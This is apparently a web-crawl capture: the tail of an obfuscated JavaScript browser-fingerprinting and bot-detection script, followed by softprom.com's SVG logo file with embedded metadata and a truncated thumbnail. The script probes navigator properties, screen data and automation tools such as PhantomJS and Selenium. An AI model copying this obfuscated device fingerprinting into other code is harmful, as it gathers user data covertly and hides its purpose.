'\x34\x74\x51\x41')](_0x75129e,'\x3d')+_0x217201);}catch(_0x35ba9d){_0x19bc6a[_0x19bc6a[_0xd528('0xec', '\x37\x59\x4d\x6c')]]=_0x60f3c3[_0xd528('0xed', '\x70\x2a\x36\x70')](_0x5a9c36,_0x60f3c3[_0xd528('0xee', '\x4e\x51\x40\x31')](_0x75129e+_0xd528('0xef', '\x78\x74\x6d\x63'),_0x35ba9d[_0xd528('0xf0', '\x4d\x23\x32\x36')]()));}}break;}_0x60f3c3[_0xd528('0xf1', '\x37\x59\x4d\x6c')](_0x1c39d8);}return _0x19bc6a[_0xd528('0xf2', '\x58\x75\x75\x33')]();}var _0xc50b01=[[_0xd528('0xf3', '\x36\x72\x73\x51'),_0xd528('0xf4', '\x64\x52\x61\x56'),function(){return navigator;}],[_0xd528('0xf5', '\x4f\x51\x31\x34'),_0xd528('0xf6', '\x33\x21\x66\x24'),function(){return navigator[_0xd528('0xf7', '\x42\x28\x64\x4f')];}],[_0xd528('0xf8', '\x42\x28\x64\x4f'),_0xd528('0xf9', '\x78\x74\x6d\x63'),function(){return navigator[_0xd528('0xfa', '\x2a\x50\x6a\x5e')];}],[_0xd528('0xfb', '\x78\x6b\x66\x66'),_0xd528('0xfc', '\x36\x72\x73\x51'),function(){return _0x60f3c3[_0xd528('0xfd', '\x21\x49\x4b\x74')](navigator[_0xd528('0xfe', '\x65\x59\x76\x51')][_0xd528('0xc', '\x65\x59\x76\x51')],0x0);}],[_0xd528('0xff', '\x34\x74\x51\x41'),_0xd528('0x100', '\x78\x6b\x66\x66'),function(){return navigator[_0xd528('0x101', '\x72\x47\x30\x6f')];}],[_0xd528('0x102', '\x72\x47\x30\x6f'),_0xd528('0xf9', '\x78\x74\x6d\x63'),function(){return navigator[_0xd528('0x103', '\x35\x78\x4f\x79')];}],[_0xd528('0x104', '\x4e\x4f\x69\x32'),_0xd528('0x105', '\x72\x59\x24\x48'),function(){}],[_0xd528('0x106', '\x4e\x51\x40\x31'),_0xd528('0x107', '\x78\x57\x55\x73'),function(){var _0x1512ff=ActiveXObject;return _0x1512ff;}],[_0xd528('0x108', '\x55\x51\x59\x39'),_0xd528('0x109', '\x54\x42\x36\x73'),function(){var _0x4b3626=webkitURL;return _0x4b3626;}],[_0xd528('0x10a', '\x26\x72\x73\x5a'),_0xd528('0x10b', '\x34\x74\x51\x41'),function(){var _0x787ccd=_phantom;return _0x787ccd;}],[_0xd528('0x10c', '\x77\x54\x5a\x78'),_0xd528('0x10d', '\x75\x53\x28\x28'),function(){var _0x4e3266=callPhantom;return _0x4e3266;}],[_0xd528('0x10e', '\x21\x4b\x71\x6b'),_0xd528('0x10f', '\x31\x42\x56\x38'),function(){var _0x89c82f=chrome;return _0x89c82f;}],[_0xd528('0x110', '\x37\x59\x4d\x6c'),_0xd528('0x111', '\x7a\x46\x5a\x6a'),function(){var _0x8a1973=yandex;return _0x8a1973;}],[_0xd528('0x112', '\x72\x47\x30\x6f'),_0xd528('0x113', '\x70\x2a\x36\x70'),function(){var _0x407f95=opera;return _0x407f95;}],[_0xd528('0x114', '\x68\x69\x55\x24'),_0xd528('0x115', '\x63\x68\x5d\x37'),function(){var _0x10e595=opr;return _0x10e595;}],[_0xd528('0x116', '\x75\x69\x24\x29'),_0xd528('0x117', '\x34\x69\x45\x59'),function(){var _0x3c162c=safari;return _0x3c162c;}],[_0xd528('0x118', '\x4b\x77\x64\x45'),_0xd528('0x119', '\x45\x5a\x28\x45'),function(){var _0x347493=awesomium;return _0x347493;}],[_0xd528('0x11a', '\x75\x53\x28\x28'),_0xd528('0x11b', '\x5e\x52\x59\x52'),function(){var _0x12175d=puffinDevice;return _0x12175d;}],[_0xd528('0x11c', '\x63\x68\x5d\x37'),_0xd528('0x11d', '\x77\x54\x5a\x78'),function(){var _0x506bee=__nightmare;return _0x506bee;}],[_0xd528('0x11e', '\x6e\x7a\x4a\x52'),_0xd528('0x11f', '\x33\x21\x66\x24'),function(){var _0x191d77=domAutomation;return _0x191d77;}],[_0xd528('0x120', '\x65\x59\x76\x51'),_0xd528('0x109', '\x54\x42\x36\x73'),function(){var _0x263400=domAutomationController;return _0x263400;}],[_0xd528('0x121', '\x37\x59\x4d\x6c'),_0xd528('0x122', '\x72\x59\x24\x48'),function(){var _0x9affa6=_Selenium_IDE_Recorder;return _0x9affa6;}],[_0xd528('0x123', '\x75\x53\x28\x28'),_0xd528('0x10d', '\x75\x53\x28\x28'),function(){return document[_0xd528('0x124', '\x75\x53\x28\x28')];}],[_0xd528('0x125', '\x59\x24\x56\x62'),_0xd528('0x126', '\x4b\x77\x64\x45'),function(){return document[_0xd528('0x127', '\x33\x21\x66\x24')];}],[_0xd528('0x128', '\x64\x52\x61\x56'),_0xd528('0x129', '\x78\x74\x6d\x63'),function(){return process[_0xd528('0x12a', '\x31\x42\x56\x38')];}],[_0xd528('0x12b', '\x33\x6d\x77\x21'),_0xd528('0x12c', '\x4a\x59\x4d\x72'),function(){return global[_0xd528('0x12d', '\x4b\x77\x64\x45')];}],[_0xd528('0x12e', '\x37\x59\x4a\x6a'),_0xd528('0x12c', '\x4a\x59\x4d\x72'),function(){return global[_0xd528('0x12f', '\x45\x5a\x28\x45')];}],[_0xd528('0x130', '\x36\x61\x57\x5e'),_0xd528('0x131', '\x78\x6b\x66\x66'),function(){return WebAssembly;}],[_0xd528('0x132', '\x37\x59\x4a\x6a'),_0xd528('0x109', '\x54\x42\x36\x73'),function(){return _0x60f3c3[_0xd528('0x133', '\x6e\x7a\x4a\x52')](require,'\x66\x73');}],[_0xd528('0x134', '\x34\x69\x45\x59'),_0xd528('0xf9', '\x78\x74\x6d\x63'),function(){return _0x60f3c3[_0xd528('0x135', '\x55\x51\x59\x39')](globalThis,global);}],[_0xd528('0x136', '\x33\x21\x66\x24'),_0xd528('0x137', '\x63\x68\x5d\x37'),function(){return window[_0xd528('0x138', '\x37\x59\x4d\x6c')]();}],[_0xd528('0x139', '\x4a\x59\x4d\x72'),_0xd528('0x13a', '\x68\x69\x55\x24'),function(){return navigator[_0xd528('0x13b', '\x77\x54\x5a\x78')];}],[_0xd528('0x13c', '\x58\x75\x75\x33'),_0xd528('0x13d', '\x55\x51\x59\x39'),function(){return navigator[_0xd528('0x13e', '\x42\x28\x64\x4f')];}],[_0xd528('0x13f', '\x34\x69\x45\x59'),_0xd528('0x140', '\x21\x49\x4b\x74'),function(){return navigator[_0xd528('0x141', '\x47\x42\x79\x65')];}],[_0xd528('0x142', '\x78\x6b\x66\x66'),_0xd528('0x143', '\x78\x57\x55\x73'),function(){return _0x60f3c3[_0xd528('0x144', '\x78\x6b\x66\x66')](navigator[_0xd528('0x145', '\x26\x72\x73\x5a')],'\x43');}],[_0xd528('0x146', '\x4a\x59\x4d\x72'),_0xd528('0x147', '\x75\x53\x28\x28'),function(){window[_0xd528('0x148', '\x59\x56\x40\x39')]=Object[_0xd528('0x149', '\x5e\x52\x59\x52')](window);return window[_0xd528('0x14a', '\x41\x67\x70\x62')][_0xd528('0x4d', '\x70\x2a\x36\x70')];}],[_0xd528('0x14b', '\x58\x75\x75\x33'),_0xd528('0x14c', '\x31\x42\x56\x38'),function(){return _0x60f3c3[_0xd528('0x14d', '\x6e\x7a\x4a\x52')](window[_0xd528('0x14e', '\x35\x78\x4f\x79')],0x0);}],[_0xd528('0x14f', '\x36\x61\x57\x5e'),_0xd528('0x150', '\x36\x61\x57\x5e'),function(){return _0x60f3c3[_0xd528('0x151', '\x75\x46\x6b\x4f')](window[_0xd528('0x152', '\x64\x52\x61\x56')],0x0);}],[_0xd528('0x153', '\x36\x61\x57\x5e'),_0xd528('0x111', '\x7a\x46\x5a\x6a'),function(){return window[_0xd528('0x154', '\x59\x56\x40\x39')];}],[_0xd528('0x155', '\x75\x46\x6b\x4f'),_0xd528('0xa5', '\x72\x47\x30\x6f'),function(){return window[_0xd528('0x156', '\x4d\x23\x32\x36')][_0xd528('0x157', '\x77\x54\x5a\x78')]();}],[_0xd528('0x158', '\x54\x42\x36\x73'),_0xd528('0x159', '\x5e\x52\x59\x52'),function(){return _0x60f3c3[_0xd528('0x15a', '\x31\x42\x56\x38')](Boolean,_0x60f3c3[_0xd528('0x15b', '\x37\x59\x4d\x6c')](typeof process,_0xd528('0x9a', '\x78\x57\x55\x73'))&&process[_0xd528('0x15c', '\x6e\x7a\x4a\x52')]&&process[_0xd528('0x15d', '\x4e\x4f\x69\x32')][_0xd528('0x15e', '\x4e\x4f\x69\x32')]);}],[_0xd528('0x15f', '\x26\x72\x73\x5a'),_0xd528('0xf6', '\x33\x21\x66\x24'),function(){return document[_0xd528('0x160', '\x5e\x52\x59\x52')];}],[_0xd528('0x161', '\x4f\x51\x31\x34'),_0xd528('0x14c', '\x31\x42\x56\x38'),function(){return eval[_0xd528('0x162', '\x55\x51\x59\x39')]()[_0xd528('0x163', '\x47\x42\x79\x65')];}],[_0xd528('0x164', '\x7a\x46\x5a\x6a'),_0xd528('0x165', '\x59\x56\x40\x39'),function(){return navigator[_0xd528('0x166', '\x72\x47\x30\x6f')][_0xd528('0x167', '\x36\x72\x73\x51')];}],[_0xd528('0x168', '\x37\x59\x4a\x6a'),_0xd528('0x169', '\x78\x57\x55\x73'),function(){return deviceType;}],[_0xd528('0x16a', '\x42\x28\x64\x4f'),_0xd528('0x147', '\x75\x53\x28\x28'),function(){return screen[_0xd528('0x16b', '\x72\x59\x24\x48')];}],[_0xd528('0x16c', '\x33\x6d\x77\x21'),_0xd528('0x16d', '\x34\x69\x45\x59'),function(){return screen[_0xd528('0x16e', '\x21\x49\x4b\x74')];}],[_0xd528('0x16f', '\x34\x69\x45\x59'),_0xd528('0x170', '\x72\x47\x30\x6f'),function(){var _0x112047=eoapi;return _0x112047;}],[_0xd528('0x171', '\x70\x2a\x36\x70'),_0xd528('0x172', '\x71\x54\x6b\x57'),function(){var _0x5092b2=eoapi_VerifyThis;return _0x5092b2;}],[_0xd528('0x173', '\x21\x49\x4b\x74'),_0xd528('0x174', '\x36\x61\x57\x5e'),function(){var _0x326eeb=eoapi_extInvoke;return _0x326eeb;}],[_0xd528('0x175', '\x4e\x51\x40\x31'),_0xd528('0x176', '\x4d\x23\x32\x36'),function(){var _0x27d41b=eoWebBrowserDispatcher;return _0x27d41b;}],[_0xd528('0x177', '\x59\x56\x40\x39'),_0xd528('0x11d', '\x77\x54\x5a\x78'),function(){return window[_0xd528('0x178', '\x21\x4b\x71\x6b')];}],[_0xd528('0x179', '\x63\x68\x5d\x37'),_0xd528('0x17a', '\x65\x59\x76\x51'),function(){return _0x60f3c3[_0xd528('0x17b', '\x7a\x46\x5a\x6a')](navigator[_0xd528('0x17c', '\x77\x54\x5a\x78')][_0xd528('0x17d', '\x68\x69\x55\x24')],0x2);}],[_0xd528('0x17e', '\x34\x74\x51\x41'),_0xd528('0x17f', '\x72\x59\x24\x48'),function(){return navigator[_0xd528('0x180', '\x36\x72\x73\x51')][_0xd528('0x86', '\x59\x56\x40\x39')]==0x2;}],[_0xd528('0x181', '\x6e\x7a\x4a\x52'),_0xd528('0x182', '\x35\x78\x4f\x79'),function(){return window[_0xd528('0x183', '\x78\x74\x6d\x63')];}],[_0xd528('0x184', '\x7a\x46\x5a\x6a'),_0xd528('0xfc', '\x36\x72\x73\x51'),function(){return navigator[_0xd528('0x185', '\x76\x77\x7a\x30')][_0xd528('0x186', '\x4a\x59\x4d\x72')][0x0][_0xd528('0x187', '\x36\x61\x57\x5e')];}],[_0xd528('0x188', '\x7a\x46\x5a\x6a'),_0xd528('0xfc', '\x36\x72\x73\x51'),function(){return navigator[_0xd528('0x189', '\x33\x6d\x77\x21')][_0xd528('0x18a', '\x4e\x51\x40\x31')][0x1][_0xd528('0x18b', '\x4e\x51\x40\x31')];}],[_0xd528('0x18c', '\x65\x59\x76\x51'),_0xd528('0x18d', '\x33\x6d\x77\x21'),function(){return navigator[_0xd528('0x18e', '\x37\x59\x4a\x6a')][_0xd528('0x18f', '\x59\x56\x40\x39')][0x2][_0xd528('0x190', '\x78\x57\x55\x73')];}],[_0xd528('0x191', '\x76\x77\x7a\x30'),_0xd528('0x182', '\x35\x78\x4f\x79'),function(){return navigator[_0xd528('0xba', '\x2a\x50\x6a\x5e')][_0xd528('0x192', '\x45\x5a\x28\x45')];}],[_0xd528('0x193', '\x78\x57\x55\x73'),_0xd528('0x117', '\x34\x69\x45\x59'),function(){return navigator[_0xd528('0x194', '\x42\x28\x64\x4f')];}],[_0xd528('0x195', '\x65\x59\x76\x51'),_0xd528('0x196', '\x26\x72\x73\x5a'),function(){return navigator[_0xd528('0x197', '\x78\x57\x55\x73')][_0xd528('0x198', '\x75\x46\x6b\x4f')];}],[_0xd528('0x199', '\x41\x67\x70\x62'),_0xd528('0x137', '\x63\x68\x5d\x37'),function(){return navigator[_0xd528('0x19a', '\x35\x78\x4f\x79')][_0xd528('0x19b', '\x71\x5b\x6e\x68')];}]];try{var _0x28ee2f=_0xd528('0x19c', '\x75\x46\x6b\x4f')[_0xd528('0x19d', '\x52\x38\x50\x6e')]('\x7c'),_0xf307fe=0x0;while(!![]){switch(_0x28ee2f[_0xf307fe++]){case'\x30':var _0x158c0c=_0xd528('0x19e', '\x52\x38\x50\x6e');continue;case'\x31':if(!_0x128267[_0xd528('0x19f', '\x76\x77\x7a\x30')])_0x128267[_0xd528('0x1a0', '\x7a\x46\x5a\x6a')]=_0x3d6c0c;continue;case'\x32':var _0x41997e=_0x289a4f[_0xd528('0x1a1', '\x31\x42\x56\x38')](0x0,0x3);continue;case'\x33':_0xc50b01[_0xd528('0x1a2', '\x63\x68\x5d\x37')]([_0x60f3c3[_0xd528('0x1a3', '\x2a\x50\x6a\x5e')](_0x60f3c3[_0xd528('0x1a4', '\x71\x5b\x6e\x68')]('\x27'+_0x158c0c,'\x27'),_0xd528('0x1a5', '\x4b\x77\x64\x45')),_0xd528('0x1a6', '\x37\x59\x4a\x6a'),function(){return _0x158c0c[_0xd528('0x1a7', '\x78\x74\x6d\x63')]();}]);continue;case'\x34':if(_0x3f2ce1){try{_0x13400f[_0xd528('0x1a8', '\x7a\x46\x5a\x6a')]=_0x60f3c3[_0xd528('0x1a9', '\x45\x5a\x28\x45')](_0x21ab98,_0x3f2ce1);}catch(_0x46f603){}}continue;case'\x35':_0x60f3c3[_0xd528('0x1aa', '\x36\x72\x73\x51')](_0x1fd379,_0x60f3c3[_0xd528('0x1ab', '\x78\x57\x55\x73')](_0x5db600,_0xc50b01));continue;case'\x36':_0x318152[_0xd528('0x1ac', '\x42\x28\x64\x4f')](_0xd528('0x1ad', '\x54\x42\x36\x73'))[_0xd528('0x1ae', '\x47\x42\x79\x65')]=_0x60f3c3[_0xd528('0x1af', '\x41\x67\x70\x62')](_0xd528('0x1b0', '\x21\x4b\x71\x6b'),_0x128267[_0xd528('0x1b1', '\x4b\x77\x64\x45')][_0xd528('0x1b2', '\x4a\x59\x4d\x72')]());continue;case'\x37':if(_0x5d99f5){_0xc50b01[_0xd528('0x1b3', '\x36\x72\x73\x51')]([_0x5d99f5,_0xd528('0x1b4', '\x7a\x46\x5a\x6a')]);_0x60f3c3[_0xd528('0x1b5', '\x4d\x23\x32\x36')](_0x1fd379,_0x60f3c3[_0xd528('0x1b6', '\x4b\x77\x64\x45')](_0x5db600,_0xc50b01));}continue;case'\x38':var _0x2f94ba=_0x289a4f[_0xd528('0x1b7', '\x59\x24\x56\x62')](0x3);continue;case'\x39':var _0x289a4f=_0xd528('0x1b8', '\x45\x5a\x28\x45');continue;case'\x31\x30':_0x60f3c3[_0xd528('0x1b9', '\x34\x69\x45\x59')](_0x1c39d8);continue;}break;}}catch(_0x45130e){_0x318152[_0xd528('0x1ba', '\x75\x53\x28\x28')](_0xd528('0x1bb', '\x75\x69\x24\x29'))[_0xd528('0x1bc', '\x58\x75\x75\x33')]=_0x60f3c3[_0xd528('0x1bd', '\x26\x72\x73\x5a')](_0xd528('0x1be', '\x36\x61\x57\x5e'),_0x128267[_0xd528('0x1bf', '\x36\x61\x57\x5e')](_0x45130e[_0xd528('0x1c0', '\x34\x74\x51\x41')]));}finally{if(_0x3f2ce1)_0x13400f[_0xd528('0x1c1', '\x75\x53\x28\x28')]=_0x3f2ce1;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/softprom-logo-blue.svg
body_size: 11030
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="200px" height="30px"
	 viewBox="0 0 200 30" enable-background="new 0 0 200 30" xml:space="preserve">
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.5-c014 79.151739, 2013/04/03-12:12:15        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/"
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/"
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
            xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"
            xmlns:illustrator="http://ns.adobe.com/illustrator/1.0/"
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/"
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/">
         <dc:format>image/svg+xml</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">Print</rdf:li>
            </rdf:Alt>
         </dc:title>
         <xmp:MetadataDate>2020-08-17T15:48:26+03:00</xmp:MetadataDate>
         <xmp:ModifyDate>2020-08-17T15:48:26+03:00</xmp:ModifyDate>
         <xmp:CreateDate>2020-08-17T15:48:25+03:00</xmp:CreateDate>
         <xmp:CreatorTool>Adobe Illustrator CC (Windows)</xmp:CreatorTool>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>256</xmpGImg:width>
                  <xmpGImg:height>36</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgAJAEAAwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaanqKmqq6ytrq+v/aAAwDAQACEQMRAD8AmH5r/mjqlzqtzoejXD2t&#xA;haOYbiaIlZJpF2ccxuEU7UHXOk7O7PiIicxcj9jrdTqCTwjkgPLf5M+Z9Z0iLWUvIbRrlfVtUlL8&#xA;2U7q7MoPHl1HXLM/amPHLgommGPSykLtPvy685ecNH81jyfr6T3is/pDlWWWBqVVw45FoSOtdgNx&#xA;QVrja3S4p4vFhQ/T+1twZZxlwSes+YNf03QdJn1TUZPTtoB0G7Ox2VEHdmP+dM0uHDLJIRjzc2cx&#xA;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